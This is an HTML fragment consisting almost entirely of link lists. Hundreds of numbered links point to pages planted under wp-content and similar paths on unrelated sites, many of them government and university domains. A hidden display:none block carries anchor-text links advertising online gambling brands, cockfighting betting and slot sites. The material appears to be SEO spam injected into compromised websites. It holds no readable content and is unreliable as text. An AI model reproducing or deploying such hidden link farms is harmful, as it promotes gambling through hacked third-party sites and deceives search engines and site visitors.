<p><a href="https://gramasport.com/wp-content/sites/188000282.html">188000282</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000283.html">188000283</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000284.html">188000284</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000285.html">188000285</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000161.html">198000161</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000162.html">198000162</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000163.html">198000163</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000164.html">198000164</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000165.html">198000165</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000166.html">198000166</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000167.html">198000167</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000168.html">198000168</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000169.html">198000169</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000170.html">198000170</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000171.html">198000171</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000172.html">198000172</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000173.html">198000173</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000174.html">198000174</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000175.html">198000175</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000176.html">198000176</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000177.html">198000177</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000178.html">198000178</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000179.html">198000179</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000180.html">198000180</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000181.html">198000181</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000182.html">198000182</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000183.html">198000183</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000184.html">198000184</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000185.html">198000185</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000186.html">198000186</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000187.html">198000187</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000188.html">198000188</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000189.html">198000189</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000190.html">198000190</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000081.html">218000081</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000082.html">218000082</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000083.html">218000083</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000084.html">218000084</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000085.html">218000085</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000086.html">218000086</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000087.html">218000087</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000088.html">218000088</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000089.html">218000089</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000090.html">218000090</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000091.html">218000091</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000092.html">218000092</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000093.html">218000093</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000094.html">218000094</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000095.html">218000095</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000096.html">218000096</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000097.html">218000097</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000098.html">218000098</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000099.html">218000099</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000100.html">218000100</a></p>
<p><a href="https://torex.in/news/228000051.html">228000051</a></p>
<p><a href="https://torex.in/news/228000052.html">228000052</a></p>
<p><a href="https://torex.in/news/228000053.html">228000053</a></p>
<p><a href="https://torex.in/news/228000054.html">228000054</a></p>
<p><a href="https://torex.in/news/228000055.html">228000055</a></p>
<p><a href="https://torex.in/news/228000056.html">228000056</a></p>
<p><a href="https://torex.in/news/228000057.html">228000057</a></p>
<p><a href="https://torex.in/news/228000058.html">228000058</a></p>
<p><a href="https://torex.in/news/228000059.html">228000059</a></p>
<p><a href="https://torex.in/news/228000060.html">228000060</a></p>
<p><a href="https://torex.in/news/228000061.html">228000061</a></p>
<p><a href="https://torex.in/news/228000062.html">228000062</a></p>
<p><a href="https://torex.in/news/228000063.html">228000063</a></p>
<p><a href="https://torex.in/news/228000064.html">228000064</a></p>
<p><a href="https://torex.in/news/228000065.html">228000065</a></p>
<p><a href="https://torex.in/news/228000066.html">228000066</a></p>
<p><a href="https://torex.in/news/228000067.html">228000067</a></p>
<p><a href="https://torex.in/news/228000068.html">228000068</a></p>
<p><a href="https://torex.in/news/228000069.html">228000069</a></p>
<p><a href="https://torex.in/news/228000070.html">228000070</a></p>
<p><a href="https://torex.in/news/228000071.html">228000071</a></p>
<p><a href="https://torex.in/news/228000072.html">228000072</a></p>
<p><a href="https://torex.in/news/228000073.html">228000073</a></p>
<p><a href="https://torex.in/news/228000074.html">228000074</a></p>
<p><a href="https://torex.in/news/228000075.html">228000075</a></p>
<p><a href="https://torex.in/news/228000076.html">228000076</a></p>
<p><a href="https://torex.in/news/228000077.html">228000077</a></p>
<p><a href="https://torex.in/news/228000078.html">228000078</a></p>
<p><a href="https://torex.in/news/228000079.html">228000079</a></p>
<p><a href="https://torex.in/news/228000080.html">228000080</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000176.html">238000176</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000177.html">238000177</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000178.html">238000178</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000179.html">238000179</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000180.html">238000180</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000181.html">238000181</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000182.html">238000182</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000183.html">238000183</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000184.html">238000184</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000185.html">238000185</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000186.html">238000186</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000187.html">238000187</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000188.html">238000188</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000189.html">238000189</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000190.html">238000190</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000191.html">238000191</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000192.html">238000192</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000193.html">238000193</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000194.html">238000194</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000195.html">238000195</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000196.html">238000196</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000197.html">238000197</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000198.html">238000198</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000199.html">238000199</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000200.html">238000200</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000201.html">238000201</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000202.html">238000202</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000203.html">238000203</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000204.html">238000204</a></p>
<p><a href="https://smpn6.semarangkota.go.id/sites/238000205.html">238000205</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000001.html">208000001</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000002.html">208000002</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000003.html">208000003</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000004.html">208000004</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000005.html">208000005</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000006.html">208000006</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000007.html">208000007</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000008.html">208000008</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000009.html">208000009</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000010.html">208000010</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000011.html">208000011</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000012.html">208000012</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000013.html">208000013</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000014.html">208000014</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000015.html">208000015</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000016.html">208000016</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000017.html">208000017</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000018.html">208000018</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000019.html">208000019</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000020.html">208000020</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000231.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000232.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000233.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000234.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000235.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000236.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000237.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000238.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000239.html">118000230</a></p>
<p><a href="https://psytranceportal.com/wp-content/sites/118000240.html">118000230</a></p>


<em>news-1701</em>
</div><div style="display:none">
<em>content-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000161.html">138000161</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000162.html">138000162</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000163.html">138000163</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000164.html">138000164</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000165.html">138000165</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000166.html">138000166</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000167.html">138000167</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000168.html">138000168</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000169.html">138000169</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000170.html">138000170</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000171.html">138000171</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000172.html">138000172</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000173.html">138000173</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000174.html">138000174</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000175.html">138000175</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000176.html">138000176</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000177.html">138000177</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000178.html">138000178</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000179.html">138000179</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000180.html">138000180</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000181.html">138000181</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000182.html">138000182</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000183.html">138000183</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000184.html">138000184</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000185.html">138000185</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000186.html">138000186</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000187.html">138000187</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000188.html">138000188</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000189.html">138000189</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000190.html">138000190</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000196.html">148000196</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000197.html">148000197</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000198.html">148000198</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000199.html">148000199</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000200.html">148000200</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000201.html">148000201</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000202.html">148000202</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000203.html">148000203</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000204.html">148000204</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000205.html">148000205</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000206.html">148000206</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000207.html">148000207</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000208.html">148000208</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000209.html">148000209</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000210.html">148000210</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000211.html">148000211</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000212.html">148000212</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000213.html">148000213</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000214.html">148000214</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000215.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000216.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000217.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000218.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000219.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000220.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000221.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000222.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000223.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000224.html">148000215</a></p>
<p><a href="https://ukpbj.pacitankab.go.id/wp-content/sites/148000225.html">148000215</a></p>
<p><a href="https://sbaru.com.au/sites/158000096.html">158000096</a></p>
<p><a href="https://sbaru.com.au/sites/158000097.html">158000097</a></p>
<p><a href="https://sbaru.com.au/sites/158000098.html">158000098</a></p>
<p><a href="https://sbaru.com.au/sites/158000099.html">158000099</a></p>
<p><a href="https://sbaru.com.au/sites/158000100.html">158000100</a></p>
<p><a href="https://sbaru.com.au/sites/158000101.html">158000101</a></p>
<p><a href="https://sbaru.com.au/sites/158000102.html">158000102</a></p>
<p><a href="https://sbaru.com.au/sites/158000103.html">158000103</a></p>
<p><a href="https://sbaru.com.au/sites/158000104.html">158000104</a></p>
<p><a href="https://sbaru.com.au/sites/158000105.html">158000105</a></p>
<p><a href="https://sbaru.com.au/sites/158000106.html">158000106</a></p>
<p><a href="https://sbaru.com.au/sites/158000107.html">158000107</a></p>
<p><a href="https://sbaru.com.au/sites/158000108.html">158000108</a></p>
<p><a href="https://sbaru.com.au/sites/158000109.html">158000109</a></p>
<p><a href="https://sbaru.com.au/sites/158000110.html">158000110</a></p>
<p><a href="https://vitalzone.ae/sites/168000166.html">168000166</a></p>
<p><a href="https://vitalzone.ae/sites/168000167.html">168000167</a></p>
<p><a href="https://vitalzone.ae/sites/168000168.html">168000168</a></p>
<p><a href="https://vitalzone.ae/sites/168000169.html">168000169</a></p>
<p><a href="https://vitalzone.ae/sites/168000170.html">168000170</a></p>
<p><a href="https://vitalzone.ae/sites/168000171.html">168000171</a></p>
<p><a href="https://vitalzone.ae/sites/168000172.html">168000172</a></p>
<p><a href="https://vitalzone.ae/sites/168000173.html">168000173</a></p>
<p><a href="https://vitalzone.ae/sites/168000174.html">168000174</a></p>
<p><a href="https://vitalzone.ae/sites/168000175.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000176.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000177.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000178.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000179.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000180.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000181.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000182.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000183.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000184.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000185.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000186.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000187.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000188.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000189.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000190.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000191.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000192.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000193.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000194.html">168000175</a></p>
<p><a href="https://vitalzone.ae/sites/168000195.html">168000175</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000211.html">178000211</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000212.html">178000212</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000213.html">178000213</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000214.html">178000214</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000215.html">178000215</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000216.html">178000216</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000217.html">178000217</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000218.html">178000218</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000219.html">178000219</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000220.html">178000220</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000221.html">178000221</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000222.html">178000222</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000223.html">178000223</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000224.html">178000224</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000225.html">178000225</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000226.html">178000226</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000227.html">178000227</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000228.html">178000228</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000229.html">178000229</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000230.html">178000230</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000231.html">178000231</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000232.html">178000232</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000233.html">178000233</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000234.html">178000234</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000235.html">178000235</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000236.html">178000236</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000237.html">178000237</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000238.html">178000238</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000239.html">178000239</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000240.html">178000240</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000241.html">178000241</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000242.html">178000242</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000243.html">178000243</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000244.html">178000244</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000245.html">178000245</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000246.html">178000246</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000247.html">178000247</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000248.html">178000248</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000249.html">178000249</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000250.html">178000250</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000256.html">188000256</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000257.html">188000257</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000258.html">188000258</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000259.html">188000259</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000260.html">188000260</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000261.html">188000261</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000262.html">188000262</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000263.html">188000263</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000264.html">188000264</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000265.html">188000265</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000266.html">188000266</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000267.html">188000267</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000268.html">188000268</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000269.html">188000269</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000270.html">188000270</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000271.html">188000271</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000272.html">188000272</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000273.html">188000273</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000274.html">188000274</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000275.html">188000275</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000276.html">188000276</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000277.html">188000277</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000278.html">188000278</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000279.html">188000279</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000280.html">188000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000281.html">188000281</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000282.html">188000282</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000283.html">188000283</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000284.html">188000284</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000285.html">188000285</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000161.html">198000161</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000162.html">198000162</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000163.html">198000163</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000164.html">198000164</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000165.html">198000165</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000166.html">198000166</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000167.html">198000167</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000168.html">198000168</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000169.html">198000169</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000170.html">198000170</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000171.html">198000171</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000172.html">198000172</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000173.html">198000173</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000174.html">198000174</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000175.html">198000175</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000176.html">198000176</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000177.html">198000177</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000178.html">198000178</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000179.html">198000179</a></p>
